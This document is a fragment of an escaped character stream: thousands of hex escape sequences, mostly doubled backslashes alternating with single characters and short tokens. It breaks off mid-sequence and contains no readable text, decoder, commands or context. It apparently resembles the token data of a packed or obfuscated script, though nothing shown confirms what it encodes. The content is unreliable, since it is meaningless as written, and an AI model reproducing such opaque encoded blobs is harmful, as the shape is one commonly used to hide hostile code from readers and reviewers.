c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c